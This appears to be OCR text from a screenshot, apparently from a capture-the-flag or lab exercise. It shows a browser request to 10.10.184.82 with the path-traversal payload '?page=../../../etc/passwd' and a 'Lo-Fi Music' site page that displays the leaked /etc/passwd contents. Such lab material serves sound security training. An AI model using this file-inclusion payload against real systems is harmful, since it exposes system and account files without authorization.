 10.10.184.82/?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for... Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game